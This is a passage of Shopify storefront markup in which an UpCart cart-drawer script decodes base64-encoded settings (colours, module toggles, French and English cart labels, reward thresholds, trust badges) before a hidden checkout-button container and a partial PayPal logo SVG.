    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("IzYxMkJCNw==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("IzYxMkJCNw==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MTIwMA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzcxNjdlYw==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("NDAsMDA=");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+PHNwYW4gc3R5bGU9ImNvbG9yOiAjZmYwMDAwOyI+PHN0cm9uZz5MaXZyYWlzb24gR1JBVFVJVEUgZMOpYmxvcXXDqWUgITwvc3Ryb25nPjwvc3Bhbj48L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+Vm91cyBhbGxleiBsZXMgYWRvcmVyIDo8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiNDEzMTkiLCJ0cmlnZ2VyIjpudWxsLCJ1cHNlbGwiOm51bGx9XQ==");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("Q29kZSBwcm9tbw==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbGlxdWVy");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("ZGVza3RvcERldmljZXM=");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>



  
  <div id="upcart-additional-checkout-buttons" style="position: absolute !important; margin-left: -9999px !important; display: block !important;" class="additional-checkout-buttons">
    
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"></div>
    <div class="upcart-additional-checkout-buttons-svgs">

      

      

      
        <!-- BEGIN app snippet: PayPalLogo --><svg
  class='upcart-express-pay-button-paypal-svg'
  x='0px'
  y='0px'
  viewBox='0 0 124 33'
  style='width: 82px; height: 20px'
>
  <title>logo-paypal</title>
  <keywords>paypal</keywords>

  <path
    fill="#253B80"
    d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
      h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
